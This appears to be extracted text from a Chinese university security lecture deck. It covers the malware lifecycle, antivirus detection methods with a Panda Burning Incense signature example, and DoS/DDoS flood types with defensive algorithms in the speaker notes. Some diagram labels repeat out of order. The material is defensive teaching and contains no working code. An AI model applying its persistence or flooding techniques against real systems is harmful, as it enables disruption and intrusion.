

Slide 102


Slide 103
2.5恶意代码的完整生命周期及防护手段
保存线
触发线
寻找目标
在目标之中
将自身保存
恶意代码执行
目标系统中的
触发
目标系统之中
长期存活于
让自身

Slide 104
寻找目标
在目标之中
将自身保存
在目标之中
将自身保存
恶意代码执行
目标系统中的
触发
恶意代码执行
目标系统中的
触发
目标系统之中
长期存活于
让自身
寻找目标
目标系统之中
长期存活于
让自身
寻找目标
本地文件（.exe,.scr,.doc,vbs…）
可移动存储设备
电子邮件地址
远程计算机系统
……

Slide 105
在目标之中
将自身保存
在目标之中
将自身保存
恶意代码执行
目标系统中的
触发
恶意代码执行
目标系统中的
触发
目标系统之中
长期存活于
让自身
寻找目标
目标系统之中
长期存活于
让自身
主动型—程序自身实现
病毒，蠕虫
被动型-人为实现
物理接触植入
入侵之后手工植入
用户自己下载（姜太公钓鱼）
访问恶意网站
……
多用于木马，后门，Rootkit…

Slide 106
在目标之中
将自身保存
恶意代码执行
目标系统中的
触发
恶意代码执行
目标系统中的
触发
目标系统之中
长期存活于
让自身
寻找目标
目标系统之中
长期存活于
让自身
主动触发
蠕虫
各种漏洞（如缓冲区溢出）
恶意网站
网页木马
被动触发
初次人为触发
双击执行，或命令行运行
打开可移动存储设备…
打开本地磁盘
……
系统重启后的触发
各种启动项（如注册表，启动文件…）

Slide 107
在目标之中
将自身保存
恶意代码执行
目标系统中的
触发
目标系统之中
长期存活于
让自身
寻找目标
目标系统之中
长期存活于
让自身
静态存在形式
文件（Exe,Dll…）
启动项（修改注册表、各种启动文件…）
……
动态存在形式
进程（自创进程或插入到其他进程之中）
服务
端口（对外通信）
……
以上也是恶意代码检测的基础和依据所在；
而病毒本身也会对文件、启动项、进程、
端口、服务等进行隐藏--〉即RootKit。

Slide 108
2.5.1. 杀毒软件的基本原理
杀毒软件就是一个信息分析系统，它监控所有的数据流动，当它发现某些信息被感染后，就会清除其中的病毒。
内存－硬盘
网络－内存
网络－硬盘
信息的分析（或扫描）方式取决于其来源，杀毒软件在监控光驱、电子邮件或局域网间数据移动时工作方式是不同的

Slide 109
2.5.1. 杀毒软件的基本原理
部署位置：
主机
边界
分布式情报搜集

Slide 110
2.5.2. 杀毒软件的监控位置
内存监控：当发现内存中存在病毒的时候，就会主动报警；
监控所有进程；
监控读取内存中的文件；
监控读取内存的网络数据；
文件监控：当发现写到磁盘上的文件中存在病毒，或者是被病毒感染，就会主动报警；

Slide 111
2.5.3.杀毒软件的基本功能
防范病毒：指根据系统特性，采取相应的系统安全措施预防病毒侵入计算机。
查找病毒－指对于确定的环境，能够准确地报出病毒名称，该环境包括，内存、文件、引导区（含主导区）、网络等。
清除病毒－指根据不同类型病毒对感染对象的修改，并按照病毒的感染特性所进行的恢复。该恢复过程不能破坏未被病毒修改的内容。感染对象包括：内存、引导区（含主引导区）、可执行文件、文档文件、网络等。

Slide 112
2.5.4. 核心模块－病毒扫描引擎
特征码扫描：将扫描信息与病毒数据库（即所谓的“病毒特征库”）进行对照，如果信息与其中的任何一个病毒特征符合，杀毒软件就会判断此文件被病毒感染。
启发式扫描：通过分析信息的行为并将其与一个危险行为样式库进行对照以判别信息的危险性 。

Slide 113
特征码识别法－机制
杀毒软件在进行查杀的时候，会挑选文件内部的一段或者几段代码来作为他识别病毒的方式，这种代码就叫做病毒的特征码；
在病毒样本中，抽取特征代码 ；
抽取的代码比较特殊，不大可能与普通正常程序代码吻合；
抽取的代码要有适当长度，一方面维持特征代码的唯一性，另一方面保证病毒扫描时候不要有太大的空间与时间的开销。

Slide 114
特征码识别法－特征码
文件特征码：对付病毒在文件中的存在方式；
单一文件特征码
复合文件特征码：通过多处特征进行判断
内存特征码：对付病毒在内存中的存在方式；
单一内存特征码
复合内存特征码

Slide 115

特征码示例
“***武*汉*男*生*感*染*下*载*者***”
whboy”以及“xboy”这两段字符
Notes:
熊猫烧香病毒特征码

Slide 116

特征码示例
“call $+5”，这种写法并不多见
Notes:
熊猫烧香病毒特征码

Slide 117
特征码识别法－优点
速度快，配备高性能的扫描引擎；
准确率高，误杀操作相对较少；
很少需要用户参与。

Slide 118
特征码识别法－缺点
采用病毒特征代码法的检测工具，面对不断出现的新病毒，必须不断更新病毒库的版本，否则检测工具便会老化，逐渐失去实用价值；
病毒特征代码法对从未见过的新病毒，无法知道其特征代码，因而无法去检测新病毒；
病毒特征码如果没有经过充分的检验，可能会出现误报，数据误删，系统破坏，给用户带来麻烦；

Slide 119
全盘扫描－文件校验和法
对文件进行扫描后，可以将正常文件的内容，计算其校验和(hash值)，将该校验和写入文件中或写入别的文件中保存
在文件使用过程中，定期地或每次使用文件前，检查文件现在内容算出的校验和与原来保存的校验和是否一致，因而可以发现文件是否感染病毒。

Slide 120
全盘扫描－文件校验和法
对于不常修改的文件（如可执行程序，系统DLL等），可以加快病毒的扫描速度；
既可发现已知病毒又可发现未知病毒；
系统文件扫描
sfc /scannow

Slide 121
进程行为监测法－机制
通过对病毒多年的观察、研究，有一些行为是病毒的共同行为，而且比较特殊，在正常程序中，这些行为比较罕见。
当程序运行时，监视其进程的各种行为，如果发现了病毒行为，立即报警。

Slide 122
进程行为监测法
占有INT 13H
引导型病毒占据INT 13H功能，在其中放置病毒所需的代码。
改DOS系统为数据区的内存总量
病毒常驻内存后，为了防止DOS系统将其覆盖，必须修改系统内存总量。
对COM、EXE等可执行程序文件做写入动作
病毒要感染，必须写COM、EXE文件。
病毒程序与宿主程序的切换
染毒程序运行中，先运行病毒，而后执行宿主程序；在两者切换时，有许多特征行为。
加载驱动，截获系统函数调用(HOOK程序)

Slide 123
进程行为监测法－优缺点
行为监测法的长处：可发现未知病毒、可相当准确地预报未知的多数病毒；
行为监测法的短处：可能误报警、不能识别病毒名称、有一定实现难度、需要更多的用户参与判断；

Slide 124
主动防御技术
主动防御并不需要病毒特征码支持，只要杀毒软件能分析并扫描到目标程序的行为，并根据预先设定的规则，判定是否应该进行清除操作。

Slide 125

主动防御技术：规则示例

Slide 126

主动防御技术

Slide 127
主动防御技术
主动防御本来想领先于病毒，让杀毒软件自己变成安全工程师来分析病毒，从而达到以不变应万变的境界。
卡巴斯基、火绒、微点主动防御软件

Slide 128
2.6 DOS / DDOS 攻击
DoS即Denial Of Service，拒绝服务的缩写
DDoS全名是Distributed Denial of service (分布式拒绝服务)

Slide 129



一个DDoS攻击过程
‘Zombie’
Innocent pc & server
Turn into ‘Zombie’
DNS
Email
‘Zombie’

Slide 130

Server-level DDoS attacks
Infrastructure-level DDoS attacks
Bandwidth-level DDoS attacks
DNS
Email

Slide 131
Botnet
僵尸网络是当前互联网的首要威胁
发送垃圾邮件
网络钓鱼,盗取帐号/密码机密信息
发动拒绝服务攻击--DDOS
僵尸网络正在改变网络经济犯罪
经济利益的驱动

Slide 132
DDoS攻击发展趋势
目标
网站-〉网络基础设施（路由器/交换机/DNS等）
流量
从几兆-〉几十兆-〉1G甚至更高
10K pps--〉100K pps -〉1M pps
技术
真实IP地址-〉IP欺骗技术
单一攻击源-〉多个攻击源
简单协议承载-〉复杂协议承载
智能化，试图绕过IDS或FW
形式
DRDoS/ACK Flood
Zombie Net/BOTNET
Proxy Connection Flood
DNS Flood
承载协议
行为特征
攻击规模

Slide 133

DoS攻击的本质
利用木桶原理，寻找并利用系统应用的瓶颈
阻塞和耗尽
当前的问题：用户的带宽小于攻击的规模，造成访问带宽成为木桶的短板

Slide 134
DoS/DDoS类型的划分
攻击类型划分I
攻击类型划分II
堆栈突破型（利用主机/设备漏洞）
远程溢出拒绝服务攻击
网络流量型（利用网络通讯协议）
SYN Flood
ACK Flood
ICMP Flood
UDP Flood、UDP DNS Query Flood
Connection Flood
HTTP Get Flood
应用层
垃圾邮件、病毒邮件
DNS Flood
网络层
SYN Flood、ICMP Flood
伪造
链路层
ARP 伪造报文
物理层
直接线路破坏
电磁干扰

Slide 135
DoS/DDoS攻击演变
Phase 1
Phase 2
Phase 3
系统漏洞型
大流量型
分布式攻击
大流量&应用层
混合型
分布式攻击
以小搏大 以大压小
技术型 带宽和流量的斗争

Slide 136
DDoS攻击介绍——SYN Flood
SYN Flood 攻击原理
为何还没回应
攻击表象
伪造地址进行SYN 请求
SYN_RECV状态
半开连接队列
遍历，消耗CPU和内存
SYN|ACK 重试
SYN Timeout：30秒~2分钟
无暇理睬正常的连接请求—拒绝服务
SYN （我可以连接吗？）
就是让你白等
不能建立正常的连接！
受害者
ACK （可以）/SYN（请确认！）
攻击者
我没发过请求
Notes:
SYN Flood:
1) 完备的SYN Proxy ；这种方法在攻击流量较大的时候，连接出现较大的延迟，网络的负载较高，很多情况下反而成为整个网络的瓶颈；
2) Random Drop；随机丢包的方式虽然可以减轻服务器的负载，但是正常连接的成功率也会降低很多；
3) 特征匹配；在攻击发生的当时统计攻击报文的特征，定义特征库；例如过滤不带TCP Options 的syn 包等；
4) 丢弃64字节小报文；
5) 根据经验判断IP 包头里TTL值不合理的数据包。
从这些方法分析来看，SYN Proxy算法可以从理论上完全解决伪造源IP的SYN Flood攻击，只要对其进行改进，结合IP信誉机制以及HCF算法，就可以起到较好的防护效果。
SYN Flood防护算法在对一个TCP SYN连接请求做反向探测时，连接请求发起端先和防拒绝服务系统建立3次握手，然后防拒绝服务系统模拟客户端向服务器发起连接请求，这样就把通常的TCP连接建立过程由3次握手增加到6次握手。而对于伪造源IP的SYN包，由于无法和防拒绝服务系统建立前面的3次握手，该SYN包就不会到达服务器。

Slide 137
DDoS攻击介绍——ACK Flood
查查看表内有没有
ACK Flood 攻击原理
攻击表象
大量ACK冲击服务器
受害者资源消耗
查表
回应ACK/RST
ACK Flood流量要较大才会对服务器造成影响
ACK （你得查查我连过你没）
你就慢慢查吧
ACK/RST（我没有连过你呀）
受害者
攻击者
Notes:
ACK Flood属于单包类型攻击，即用大量ACK小包进行冲击。按照我们对TCP协议的理解，随机源IP的ACK小包应该会被Server很快丢弃，因为在服务器的TCP堆栈中没有这些ACK包的状态信息。但是实际上通过测试，我们发现有一些TCP服务会对ACK Flood比较敏感，比如说JSP Server，在数量并不多的ACK小包的打击下(10kpps)，JSP Server就很难处理正常的连接请求。对于Apache或者IIS来说，10kpps的ACK Flood不构成危胁，但是更高数量的ACK Flood会造成服务器网卡中断频率过高，负载过重而停止响应。可以肯定的是，ACK Flood不但可以危害路由器等网络设备，而且对服务器上的应用有不小的影响。
通过大量调查，发现正常TCP应用ACK包有一些基本统计特性：
(1) ACK包在双向基本相等(有一个特例，FTP Server的passvie模式)。
(2) ACK包的大小及内容是随机的。
在攻击发生的时候，统计特性会出现明显的变化：
(1) 同一目的IP的ACK包在一侧大量突现，超过以该目的IP为源IP的ACK包的两倍以上。
(2) ACK包的大小及内容相对固定。
因此，我们基本可以确定ACK Flood防护的算法。
首先利用对称性判断来分析出是否有攻击存在；在判断有攻击发生时，启用防护机制：
首先ACK包是TCP三次握手的后续数据传输过程，如果不存在TCP的三次握手，那么ACK包的突然出现肯定是非法的。基于这点，可以建立一个hash表，用来存放TCP连接“状态”，相对于主机的TCP stack实现来说，状态检查的过程是相对简化，例如，不作sequence number的检查，不作包乱序的处理，只是统计一定时间内是否有ACK包在该“连接”(即四元组)上通过，从而“大致”确定该“连接”是否是“活动的”。
UDP Flood是日渐猖厥的流量型DoS攻击，常见的情况是利用大量UDP小包冲击DNS服务器或Radius认证服务器。 100k pps的UDP Flood经常将线路上的骨干设备例如防火墙打瘫，造成整个网段的瘫痪。
UDP协议与TCP 协议不同，是无连接状态的协议，并且UDP应用协议五花八门，差异极大，因此针对UDP Flood的防护非常困难。可行的做法是分析各种UDP应用协议，根据协议特性来进行分析。但是多数的UDP应用协议并不公开，只有在协议开发者与防拒绝服务厂商进行配合，才有可能做到较好的防护效果。
同样的可以得到UDP正常应用的一些统计特性：
(1)UDP包在双向基本相等。
(2)UDP包的大小及内容是随机的。
而当UDP Flood发生时，以上两条特性不再满足，即
(1)同一目的IP的UDP包在一侧大量突现，超过以该目的IP为源IP的UDP包的两倍以上。
(2)UDP包的大小及内容相对固定。

Slide 138
DDoS攻击介绍——Connection Flood
Connection Flood 攻击原理
攻击表象
大量tcp connect
利用真实 IP 地址（代理服务器、广告页面）在服务器上建立大量连接
服务器上残余连接(WAIT状态)过多，效率降低，甚至资源耗尽，无法响应
蠕虫传播过程中会出现大量源IP地址相同的包，对于 TCP 蠕虫则表现为大范围扫描行为
消耗骨干设备的资源，如防火墙的连接数
正常tcp connect
这么多？
正常tcp connect
正常tcp connect
正常tcp connect
攻击者
正常tcp connect
正常tcp connect
受害者
正常用户
不能建立正常的连接
Notes:
Connection Flood是典型的并且非常的有效的利用小流量冲击大带宽网络服务的攻击方式，这种攻击方式目前已经越来越猖獗。这种攻击的原理是利用真实的IP地址向服务器发起大量的连接，或者建立连接之后很长时间不释放，占用服务器的资源，造成服务器的上服务应用无法响应其他客户所发起的连接。
1) 对“残余连接”耗尽的防护能力。黑洞跟踪每个TCP连接的状态变化，一旦发现某个状态超时，就向服务器发送TCP Rst包以释放服务器上的SOCKET资源。
2) 对“并发连接”耗尽的防护能力。一旦某个源IP的累计存活连接数超过设定值就将来自该源IP 的以往连接切断，这样做防止单个源IP 占用服务器的大量资源，使服务器可以为更多的客户提供服务。

Slide 139
DDoS攻击介绍——HTTP Get Flood
正常HTTP Get请求
攻击表象
正常HTTP Get Flood
利用代理服务器向受害者发起大量HTTP Get请求
主要请求动态页面，涉及到数据库访问操作
数据库负载以及数据库连接池负载极高，无法响应正常请求
正常HTTP Get Flood
正常HTTP Get Flood
正常HTTP Get Flood
正常HTTP Get Flood
攻击者
正常HTTP Get Flood
受害者(Web Server)
正常HTTP Get Flood
不能建立正常的连接
占用
占用
占用
正常用户
DB连接池
DB连接池
用完啦！！
HTTP Get Flood 攻击原理
受害者(DB Server)
Notes:
HTTP Get Flood防护
HTTP Get Flood通常是利用代理服务器作为傀儡主机向WEB服务发起大量的 HTTP Get 请求。由于很多网站使用动态页面的技术，通常一次GET 请求可能引发后台数据库的查询操作等，当HTTP Get 数量增加到一定程度时，数据库服务器将不堪重负，导致动态页面无法响应，达到DoS的目的。这种攻击方式对静态页面的效果不是很明显。
根据攻击的原理，可以构造这样的防护模型：
对网络数据包进行HTTP协议解码，分析出HTTP Get请求及其参数（如URL等）；
统计到达每个服务器的每秒钟的GET 请求数，如果超过设定的阈值触发防护机制：
判断某个GET 请求是否来自代理服务器；如果是，则直接回应一个带key的响应要求请求发起端作出相应的回馈。如果发起端并不响应则说明是利用工具发起的请求，这样HTTP Get请求就无法到达服务器，达到防护的效果。
如果请求不是来自代理服务器，则根据历史统计的结果计算可能是恶意请求的概率，若超过一定的概率则回应一个带key的响应要求请求发起端作出相应的回馈。如果发起端并不响应则说明是利用工具发起的请求，这样HTTP Get请求就无法到达服务器，达到防护的效果。
根据微软的统计数据，一台DNS服务器所能承受的动态域名查询的上限是每秒钟9000个请求。而我们知道，在一台P3的PC机上可以轻易地构造出每秒钟几万个域名解析请求，足以使一台硬件配置极高的DNS服务器瘫痪，由此可见DNS 服务器的脆弱性。
结合统计方法，构造DNS Query Flood防护模块：
统计域名解析的频度：
域名解析成功的比率；
同一域名解析的次数；
记录域名查询失败的次数，建立域名信誉机制；
自学习解析结果，记录域名和IP的对应关系；
根据设定的阈值触发防护机制：
根据域名 IP 自学习结果主动回应，减轻服务器负载（黑洞内建高速 DNS Cache）；
根据域名信誉机制过滤部分解析请求；
部分请求交由服务器解析，并记录解析的结果；
对突然发起大量频度较低的域名解析请求的源 IP 地址进行带宽限制；
结合 IP 信誉机制，在攻击发生时降低很少发起域名解析请求的源 IP 地址的优先级；
限制每个源 IP 地址每秒的域名解析请求次数；

Slide 140
DRDOS（分布式反射拒绝服务）
DRDoS是英文“Distributed Reflection Denial of Servie ”的缩写，中文意思是“分布式反射拒绝服务”。与DoS、DDoS不同，该方式靠的是发送大量带有被害者IP地址的数据包给攻击主机，然后攻击主机对IP地址源做出大量回应，形成拒绝服务攻击。由于是利用TCP/IP服务的“三次握手”的第二步，因此攻击者无需给被攻击者安装木马，发动DRDoS也只要花费攻击者很少的资源。

Slide 141
DRDOS（分布式反射拒绝服务）
DRDoS是通过发送带有受害者IP地址的SYN连接请求包给攻击主机BGP，然后在根据TCP三次握手的规则，这些攻击主机BGP会向源IP（受害者IP）发出SYN+ACK包来响应这些请求，造成受害者主机忙于处理这些回应而被拒绝服务攻击。

Slide 142
被DDoS攻击时的现象
能瞬间造成对方电脑死机或者假死，有人曾经测试过，攻击不到1秒钟，电脑就已经死机和假死，鼠标图标不动了，系统发出滴滴滴滴的声音。还有CPU使用率高等现象。

Slide 143
预防为主的DDoS应付方法
1. 定期扫描
要定期扫描现有的网络主节点，清查可能存在的安全漏洞，对新出现的漏洞及时进行清理。
2．在骨干节点配置防火墙
防火墙本身能抵御DdoS攻击和其他一些攻击。在发现受到攻击的时候，可以将攻击导向一些牺牲主机，这样可以保护真正的主机不被攻击。
3．用足够的机器承受黑客攻击
这是一种较为理想的应对策略。
4．充分利用网络设备保护网络资源
所谓网络设备是指路由器、防火墙等负载均衡设备，它们可将网络有效地保护起来。

Slide 144
预防为主的DDoS应付方法
5．过滤不必要的服务和端口
过滤不必要的服务和端口，即在路由器上过滤假IP，只开放服务端口成为目前很多服务器的流行做法。
6．限制SYN/ICMP流量
用户应在路由器上配置SYN/ICMP的最大流量来限制SYN/ICMP封包所能占有的最高频宽，这样，当出现大量的超过所限定的SYN/ICMP流量时，说明不是正常的网络访问，而是有黑客攻击。
7．检查访问者的来源
使用单播反向路径转发(Unicast Reverse Path Forwarding)等通过反向路由器查询的方法检查访问者的IP地址是否是真，如果是假的，它将予以屏蔽。

Slide 145

DDoS攻击例子

Slide 146


DDoS防御例子
Notes:
防护失败，需要购买高级防护措施。

Slide 147

DDoS防御例子
Notes:
阿里云高防

Slide 148

DDoS防御例子

Slide 149

DDoS防御例子

